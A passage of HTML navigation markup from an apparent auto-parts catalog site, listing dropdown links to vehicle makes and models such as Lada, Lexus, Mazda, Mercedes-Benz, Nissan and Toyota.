															<a href="/catalog/kia/soul/" title="SOUL">SOUL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/spectra/" title="SPECTRA">SPECTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/sportage/" title="SPORTAGE">SPORTAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/stonic/" title="STONIC">STONIC</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/lada/" title="LADA">LADA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/lada/granta-2190-2011/" title="LADA GRANTA 2190 2011-">LADA GRANTA 2190 2011-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/granta-2190-2018/" title="LADA GRANTA 2190 2018-">LADA GRANTA 2190 2018-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/kalina-2192-2013-2018/" title="LADA KALINA 2192 2013-2018">LADA KALINA 2192 2013-2018</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/largus-r90-2012-2021/" title="LADA LARGUS R90 2012-2021">LADA LARGUS R90 2012-2021</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/largus-r90-2021/" title="LADA LARGUS R90 2021-">LADA LARGUS R90 2021-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/niva-travel-2020/" title="LADA NIVA TRAVEL 2020-">LADA NIVA TRAVEL 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/vesta-2015/" title="LADA VESTA 2015-">LADA VESTA 2015-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/xray-2015-2022/" title="LADA XRAY 2015-2022">LADA XRAY 2015-2022</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/land-rover/" title="LAND ROVER">LAND ROVER</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/land-rover/defender-/" title="DEFENDER">DEFENDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/discovery/" title="DISCOVERY">DISCOVERY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/freelander/" title="FREELANDER">FREELANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/range-rover/" title="RANGE ROVER">RANGE ROVER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/lexus/" title="LEXUS">LEXUS</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/lexus/ct/" title="CT">CT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/es/" title="ES">ES</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/gs/" title="GS">GS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/gx/" title="GX">GX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/hs/" title="HS">HS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/is/" title="IS">IS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/ls/" title="LS">LS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/lx/" title="LX">LX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/nx/" title="NX">NX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/rx/" title="RX">RX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/li/" title="Li">Li</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/li/l6/" title="L6 2024-">L6 2024-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l7/" title="L7 2022-">L7 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l8/" title="L8 2022-">L8 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l9/" title="L9 2022-">L9 2022-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mazda/" title="MAZDA">MAZDA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mazda/2/" title="MAZDA 2">MAZDA 2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/3/" title="MAZDA 3">MAZDA 3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/323/" title="MAZDA 323">MAZDA 323</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/5/" title="MAZDA 5">MAZDA 5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/6/" title="MAZDA 6">MAZDA 6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/626/" title="MAZDA 626">MAZDA 626</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/bt-50/" title="MAZDA BT-50">MAZDA BT-50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-3/" title="MAZDA CX-3">MAZDA CX-3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-30/" title="MAZDA CX-30">MAZDA CX-30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-4/" title="MAZDA CX-4">MAZDA CX-4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-5/" title="MAZDA CX-5">MAZDA CX-5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-7/" title="MAZDA CX-7">MAZDA CX-7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-9/" title="MAZDA CX-9">MAZDA CX-9</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/rx-8/" title="MAZDA RX-8">MAZDA RX-8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/tribute/" title="MAZDA TRIBUTE">MAZDA TRIBUTE</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mercedes-benz/" title="MERCEDES BENZ">MERCEDES BENZ</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/190/" title="190">190</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/a-class/" title="A-CLASS">A-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/b-class/" title="B-CLASS">B-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/c-class/" title="C-CLASS">C-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/citan/" title="CITAN">CITAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/cla-class/" title="CLA-CLASS">CLA-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/clk-class/" title="CLK-CLASS">CLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/cls-class/" title="CLS-CLASS">CLS-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/e-class/" title="E-CLASS">E-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/g-class/" title="G-CLASS">G-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gl-gls-class/" title="GL / GLS-CLASS">GL / GLS-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gla-class/" title="GLA-CLASS">GLA-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/glc-class/" title="GLC-CLASS">GLC-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gle-class/" title="GLE-CLASS">GLE-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/glk-class/" title="GLK-CLASS">GLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/m-class/" title="M-CLASS">M-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/r-class/" title="R-CLASS">R-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/s-class/" title="S-CLASS">S-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/sl-class/" title="SL-CLASS">SL-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/slk-class/" title="SLK-CLASS">SLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/sprinter/" title="SPRINTER">SPRINTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/truck/" title="TRUCK">TRUCK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/vito/" title="VITO">VITO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mitsubishi/" title="MITSUBISHI">MITSUBISHI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mitsubishi/airtrek/" title="AIRTREK">AIRTREK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/asx/" title="ASX">ASX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/carisma/" title="CARISMA">CARISMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/challenger/" title="CHALLENGER">CHALLENGER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/chariot-grandis/" title="CHARIOT GRANDIS">CHARIOT GRANDIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/colt/" title="COLT">COLT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/delica/" title="DELICA">DELICA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/diamante/" title="DIAMANTE">DIAMANTE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/dion/" title="DION">DION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/eclipse/" title="ECLIPSE">ECLIPSE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/eclipse-cross/" title="ECLIPSE CROSS">ECLIPSE CROSS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/fto/" title="FTO">FTO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/galant/" title="GALANT">GALANT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/grandis/" title="GRANDIS">GRANDIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/l200/" title="L200">L200</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/lancer/" title="LANCER">LANCER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/legnum/" title="LEGNUM">LEGNUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/mirage/" title="MIRAGE">MIRAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/outlander/" title="OUTLANDER">OUTLANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-montero/" title="PAJERO / MONTERO">PAJERO / MONTERO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-montero-sport/" title="PAJERO / MONTERO SPORT">PAJERO / MONTERO SPORT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-io/" title="PAJERO IO">PAJERO IO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-pinin/" title="PAJERO PININ">PAJERO PININ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/rvr/" title="RVR">RVR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-runner/" title="SPACE RUNNER">SPACE RUNNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-star/" title="SPACE STAR">SPACE STAR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-wagon/" title="SPACE WAGON">SPACE WAGON</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/moskvich/" title="MOSKVICH">MOSKVICH</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/moskvich/3-da21/" title="MOSKVICH 3 DA21 2022-">MOSKVICH 3 DA21 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/moskvich/6/" title="MOSKVICH 6 2023-">MOSKVICH 6 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/nissan/" title="NISSAN">NISSAN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/nissan/ad/" title="AD">AD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/almera/" title="ALMERA">ALMERA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/altima/" title="ALTIMA">ALTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/armada/" title="ARMADA">ARMADA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/bluebird/" title="BLUEBIRD">BLUEBIRD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/cefiro/" title="CEFIRO">CEFIRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/cube/" title="CUBE">CUBE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/dualis/" title="DUALIS">DUALIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/elgrand/" title="ELGRAND">ELGRAND</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/frontier/" title="FRONTIER">FRONTIER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/fuga/" title="FUGA">FUGA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/gt-r/" title="GT-R">GT-R</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/juke/" title="JUKE">JUKE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/latio/" title="LATIO">LATIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/leaf/" title="LEAF">LEAF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/liberty-prairie/" title="LIBERTY / PRAIRIE">LIBERTY / PRAIRIE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/march/" title="MARCH">MARCH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/maxima/" title="MAXIMA">MAXIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/micra/" title="MICRA">MICRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/murano/" title="MURANO">MURANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/navara/" title="NAVARA">NAVARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/note/" title="NOTE">NOTE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/np300/" title="NP300">NP300</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/nv200/" title="NV200">NV200</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/pathfinder/" title="PATHFINDER">PATHFINDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/patrol/" title="PATROL">PATROL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/presage/" title="PRESAGE">PRESAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/primera/" title="PRIMERA">PRIMERA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/pulsar/" title="PULSAR">PULSAR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/qashqai/" title="QASHQAI">QASHQAI</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/rogue/" title="ROGUE">ROGUE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/safary/" title="SAFARY">SAFARY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/sentra/" title="SENTRA">SENTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/serena/" title="SERENA">SERENA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/skyline/" title="SKYLINE">SKYLINE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/stagea/" title="STAGEA">STAGEA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/sunny/" title="SUNNY">SUNNY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/teana/" title="TEANA">TEANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/terrano/" title="TERRANO">TERRANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/tiida/" title="TIIDA">TIIDA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/titan/" title="TITAN">TITAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/wingroad/" title="WINGROAD">WINGROAD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/x-trail/" title="X-TRAIL">X-TRAIL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/omoda/" title="OMODA">OMODA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/omoda/c5/" title="C5">C5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/omoda/s5/" title="S5">S5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/omoda/s5-gt/" title="S5 GT">S5 GT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/opel/" title="OPEL">OPEL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/opel/antara/" title="ANTARA">ANTARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/astra/" title="ASTRA">ASTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/corsa/" title="CORSA">CORSA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/insignia/" title="INSIGNIA">INSIGNIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/meriva/" title="MERIVA">MERIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/mokka/" title="MOKKA">MOKKA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/movano/" title="MOVANO">MOVANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/vectra/" title="VECTRA">VECTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/zafira/" title="ZAFIRA">ZAFIRA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/peugeot/" title="PEUGEOT">PEUGEOT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/peugeot/206/" title="206">206</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/3008/" title="3008">3008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/307/" title="307">307</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/308/" title="308">308</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/4007/" title="4007">4007</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/4008/" title="4008">4008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/407/" title="407">407</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/5008/" title="5008">5008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/508/" title="508">508</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/607/" title="607">607</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/boxer/" title="BOXER">BOXER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/expert/" title="EXPERT">EXPERT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/porsche/" title="PORSCHE">PORSCHE</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/porsche/cayenne/" title="CAYENNE">CAYENNE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/porsche/macan/" title="MACAN">MACAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/porsche/panamera/" title="PANAMERA">PANAMERA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/renault/" title="RENAULT">RENAULT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/renault/arkana/" title="ARKANA">ARKANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/captur/" title="CAPTUR">CAPTUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/clio/" title="CLIO">CLIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/dokker/" title="DOKKER">DOKKER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/duster/" title="DUSTER">DUSTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/espace/" title="ESPACE">ESPACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/fluence/" title="FLUENCE">FLUENCE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/grand-scenic/" title="GRAND SCENIC">GRAND SCENIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/kangoo/" title="KANGOO">KANGOO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/kaptur-/" title="KAPTUR">KAPTUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/koleos/" title="KOLEOS">KOLEOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/laguna/" title="LAGUNA">LAGUNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/logan/" title="LOGAN">LOGAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/master/" title="MASTER">MASTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/megane/" title="MEGANE">MEGANE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/modus/" title="MODUS">MODUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/sandero/" title="SANDERO">SANDERO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/sandero-stepway/" title="SANDERO STEPWAY">SANDERO STEPWAY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/scenic/" title="SCENIC">SCENIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/symbol/" title="SYMBOL">SYMBOL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/trafic/" title="TRAFIC">TRAFIC</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/seat/" title="SEAT">SEAT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/seat/altea/" title="ALTEA">ALTEA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/ateca/" title="ATECA">ATECA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/cordoba/" title="CORDOBA">CORDOBA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/exeo/" title="EXEO">EXEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/ibiza/" title="IBIZA">IBIZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/leon/" title="LEON">LEON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/toledo/" title="TOLEDO">TOLEDO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/skoda/" title="SKODA">SKODA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/skoda/fabia/" title="FABIA">FABIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/karoq/" title="KAROQ">KAROQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/kodiaq/" title="KODIAQ">KODIAQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/octavia/" title="OCTAVIA">OCTAVIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/rapid/" title="RAPID">RAPID</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/roomster/" title="ROOMSTER">ROOMSTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/superb/" title="SUPERB">SUPERB</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/yeti/" title="YETI">YETI</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/sollers/" title="SOLLERS">SOLLERS</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/sollers/atlant-2022/" title="SOLLERS ATLANT 2022-">SOLLERS ATLANT 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/sollers/st6-2023/" title="SOLLERS ST6 2023-">SOLLERS ST6 2023-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/sollers/st8-2024/" title="SOLLERS ST8 2024-">SOLLERS ST8 2024-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/ssang-yong/" title="SSANG YONG">SSANG YONG</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/ssang-yong/actyon-cj-2005-2010/" title="ACTYON CJ 2005-2010">ACTYON CJ 2005-2010</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/actyon-ck-2010/" title="ACTYON CK 2010-">ACTYON CK 2010-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/kyron-dj-2005-2015/" title="KYRON DJ 2005-2015">KYRON DJ 2005-2015</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/rexton-y250-y290-2006-2016/" title="REXTON Y250 / Y290 2006-2016">REXTON Y250 / Y290 2006-2016</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/subaru/" title="SUBARU">SUBARU</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/subaru/forester/" title="FORESTER">FORESTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/subaru/impreza/" title="IMPREZA">IMPREZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/subaru/legacy/" title="LEGACY">LEGACY</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/suzuki/" title="SUZUKI">SUZUKI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/suzuki/grand-vitara/" title="GRAND VITARA">GRAND VITARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/jimny/" title="JIMNY">JIMNY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/liana/" title="LIANA">LIANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/swift/" title="SWIFT">SWIFT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/sx4/" title="SX4">SX4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/vitara/" title="VITARA">VITARA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/tank/" title="TANK">TANK</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/tank/300/" title="300">300</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/tank/500/" title="500">500</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/toyota/" title="TOYOTA">TOYOTA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/toyota/4runner/" title="4RUNNER">4RUNNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/alphard/" title="ALPHARD">ALPHARD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/aqua/" title="AQUA">AQUA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/auris/" title="AURIS">AURIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/avalon/" title="AVALON">AVALON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/avensis/" title="AVENSIS">AVENSIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/bb/" title="BB">BB</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/belta/" title="BELTA">BELTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/blade/" title="BLADE">BLADE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/c-hr/" title="C-HR">C-HR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/caldina/" title="CALDINA">CALDINA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/camry/" title="CAMRY">CAMRY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/carina/" title="CARINA">CARINA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/celica/" title="CELICA">CELICA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/coaster/" title="COASTER">COASTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla/" title="COROLLA">COROLLA</a>
																													</li>
																																									<li class=" ">
